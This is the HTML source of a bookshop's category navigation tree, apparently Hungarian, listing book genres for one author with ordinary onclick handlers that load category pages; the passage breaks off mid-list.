<div id='rb-section-productcategory' class='rb-section rb-section-productcategory'>
<div  class='rb-section-body'>
<div  class='productcategories_full categories_show'>
<div  class='rb-section-productcategories-header'>
<h2  class='rb-section-title rbh1'>
Kategóriák
</h2>
</div>
<div  class='productcategories_body'>
<div id='29355873-91ba-47c5-baad-4958ca6c8ff0' class='treeview_main productgroups'>
<div  class='treeview_items'>
<div  class='treeview_header'>
</div>
<div  class='treeview_item treeview_item_level-0 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_subitems treeview_item_subitems-0'>
<div  class='treeview_item treeview_item_level-1 treeview_item_1209 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1209","","0","1");RBLoadPage("/kategoria/csalad-es-szulok?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Család és szülők'>
Család és szülők
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1209 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1217'  data-master='treeview_item_1209'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1217","treeview_item_1209","0","1");RBLoadPage("/kategoria/0-3-ev-1217?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='0-3 év'>
0-3 év
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1212'  data-master='treeview_item_1209'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1212","treeview_item_1209","0","1");RBLoadPage("/kategoria/csaladi-kapcsolatok?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Családi kapcsolatok'>
Családi kapcsolatok
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1213'  data-master='treeview_item_1209'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1213","treeview_item_1209","0","1");RBLoadPage("/kategoria/gyerekneveles?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Gyereknevelés'>
Gyereknevelés
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1214'  data-master='treeview_item_1209'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1214","treeview_item_1209","0","1");RBLoadPage("/kategoria/parkapcsolat?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Párkapcsolat'>
Párkapcsolat
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1254 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1254","","0","1");RBLoadPage("/kategoria/eletmod?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Életmód'>
Életmód
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1254 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_2007'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_2007","treeview_item_1254","0","1");RBLoadPage("/kategoria/csak-ferfiaknak?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Csak férfiaknak'>
Csak férfiaknak
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1262'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1262","treeview_item_1254","0","1");RBLoadPage("/kategoria/csak-noknek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Csak nőknek'>
Csak nőknek
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1268'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1268","treeview_item_1254","0","1");RBLoadPage("/kategoria/egeszseges-eletmod?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Egészséges életmód'>
Egészséges életmód
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1266'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1266","treeview_item_1254","0","1");RBLoadPage("/kategoria/eletstrategia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Életstratégia'>
Életstratégia
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1264'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1264","treeview_item_1254","0","1");RBLoadPage("/kategoria/szexualitas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Szexualitás'>
Szexualitás
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1274'  data-master='treeview_item_1254'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1274","treeview_item_1254","0","1");RBLoadPage("/kategoria/termeszetgyogyaszat?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Természetgyógyászat'>
Természetgyógyászat
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1083'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1083","","0","1");RBLoadPage("/kategoria/eletrajz?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Életrajz'>
Életrajz
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1457'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1457","","0","1");RBLoadPage("/kategoria/erotikus?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Erotikus'>
Erotikus
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_988 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_988","","0","1");RBLoadPage("/kategoria/ezoteria?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Ezotéria'>
Ezotéria
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_988 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_996'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_996","treeview_item_988","0","1");RBLoadPage("/kategoria/asztrologia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Asztrológia'>
Asztrológia
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_989'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_989","treeview_item_988","0","1");RBLoadPage("/kategoria/ezoterikus-elmelet?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Ezoterikus elmélet'>
Ezoterikus elmélet
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1000'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1000","treeview_item_988","0","1");RBLoadPage("/kategoria/ezoterikus-tanitasok?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Ezoterikus tanítások'>
Ezoterikus tanítások
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_997'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_997","treeview_item_988","0","1");RBLoadPage("/kategoria/gyogyito-ero?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Gyógyító erő'>
Gyógyító erő
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_993'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_993","treeview_item_988","0","1");RBLoadPage("/kategoria/joslas-alomfejtes?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Jóslás, álomfejtés'>
Jóslás, álomfejtés
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_994'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_994","treeview_item_988","0","1");RBLoadPage("/kategoria/keleti-tanitas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Keleti tanítás'>
Keleti tanítás
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_991'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_991","treeview_item_988","0","1");RBLoadPage("/kategoria/magia-okkultizmus?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Mágia, okkultizmus'>
Mágia, okkultizmus
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_995'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_995","treeview_item_988","0","1");RBLoadPage("/kategoria/meditacio?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Meditáció'>
Meditáció
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_998'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_998","treeview_item_988","0","1");RBLoadPage("/kategoria/numerologia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Numerológia'>
Numerológia
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1933'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1933","treeview_item_988","0","1");RBLoadPage("/kategoria/spiritualitas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Spiritualitás'>
Spiritualitás
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_999'  data-master='treeview_item_988'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_999","treeview_item_988","0","1");RBLoadPage("/kategoria/tarot?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Tarot'>
Tarot
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1177 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1177","","0","1");RBLoadPage("/kategoria/gasztronomia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Gasztronómia'>
Gasztronómia
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1177 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1186'  data-master='treeview_item_1177'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1186","treeview_item_1177","0","1");RBLoadPage("/kategoria/dietas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Diétás'>
Diétás
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1182'  data-master='treeview_item_1177'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1182","treeview_item_1177","0","1");RBLoadPage("/kategoria/szakacskonyv?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Szakácskönyv'>
Szakácskönyv
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1192'  data-master='treeview_item_1177'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1192","treeview_item_1177","0","1");RBLoadPage("/kategoria/vegan?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Vegán'>
Vegán
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1196'  data-master='treeview_item_1177'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1196","treeview_item_1177","0","1");RBLoadPage("/kategoria/vegetarianus?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Vegetáriánus'>
Vegetáriánus
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1336 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1336","","0","1");RBLoadPage("/kategoria/gazdasagi-kozeleti-politikai?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Gazdasági, közéleti, politikai'>
Gazdasági, közéleti, politikai
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1336 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1341'  data-master='treeview_item_1336'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1341","treeview_item_1336","0","1");RBLoadPage("/kategoria/hr?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='HR'>
HR
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1337'  data-master='treeview_item_1336'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1337","treeview_item_1336","0","1");RBLoadPage("/kategoria/karrier?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Karrier'>
Karrier
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1342'  data-master='treeview_item_1336'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1342","treeview_item_1336","0","1");RBLoadPage("/kategoria/marketing-reklam?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Marketing, reklám'>
Marketing, reklám
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1344'  data-master='treeview_item_1336'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1344","treeview_item_1336","0","1");RBLoadPage("/kategoria/menedzserkonyv?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Menedzserkönyv'>
Menedzserkönyv
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1349'  data-master='treeview_item_1336'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1349","treeview_item_1336","0","1");RBLoadPage("/kategoria/uzleti?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Üzleti'>
Üzleti
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1156'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1156","","0","1");RBLoadPage("/kategoria/gyerekkonyvek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Gyerekkönyvek'>
Gyerekkönyvek
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1057 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1057","","0","1");RBLoadPage("/kategoria/hobby-szabadido?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Hobby, szabadidő'>
Hobby, szabadidő
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1057 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1067'  data-master='treeview_item_1057'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1067","treeview_item_1057","0","1");RBLoadPage("/kategoria/rajztanulas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Rajztanulás'>
Rajztanulás
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_974'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_974","","0","1");RBLoadPage("/kategoria/humor?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Humor'>
Humor
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1205'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1205","","0","1");RBLoadPage("/kategoria/ismeretterjeszto-1205?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Ismeretterjesztő'>
Ismeretterjesztő
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1426'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1426","","0","1");RBLoadPage("/kategoria/kartyak?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Kártyák'>
Kártyák
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1051'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1051","","0","1");RBLoadPage("/kategoria/kepregenyek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Képregények'>
Képregények
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1082'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1082","","0","1");RBLoadPage("/kategoria/kert-haz-otthon?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Kert, ház, otthon'>
Kert, ház, otthon
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_965'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_965","","0","1");RBLoadPage("/kategoria/konyvcsomagok?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Könyvcsomagok'>
Könyvcsomagok
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1405'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1405","","0","1");RBLoadPage("/kategoria/kulturtortenet?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Kultúrtörténet'>
Kultúrtörténet
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1078'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1078","","0","1");RBLoadPage("/kategoria/onfejleszto-konyvek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Önfejlesztő könyvek'>
Önfejlesztő könyvek
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1251'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1251","","0","1");RBLoadPage("/kategoria/parkapcsolat-szerelem?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Párkapcsolat, szerelem'>
Párkapcsolat, szerelem
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1407 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1407","","0","1");RBLoadPage("/kategoria/pszichologia-1407?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Pszichológia'>
Pszichológia
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1407 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1408'  data-master='treeview_item_1407'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1408","treeview_item_1407","0","1");RBLoadPage("/kategoria/onismeret-onfejlesztes?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Önismeret, önfejlesztés'>
Önismeret, önfejlesztés
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1278 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1278","","0","1");RBLoadPage("/kategoria/sport?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Sport'>
Sport
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1278 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1286'  data-master='treeview_item_1278'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1286","treeview_item_1278","0","1");RBLoadPage("/kategoria/fitness-1286?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Fitness'>
Fitness
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1295'  data-master='treeview_item_1278'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1295","treeview_item_1278","0","1");RBLoadPage("/kategoria/lovaglas?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Lovaglás'>
Lovaglás
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1455'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1455","","0","1");RBLoadPage("/kategoria/szakacskonyv-1455?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Szakácskönyv'>
Szakácskönyv
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1239'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1239","","0","1");RBLoadPage("/kategoria/szorakoztato-irodalom-1239?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Szórakoztató irodalom'>
Szórakoztató irodalom
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1427 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1427","","0","1");RBLoadPage("/kategoria/tankonyvek-segedkonyvek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Tankönyvek, segédkönyvek'>
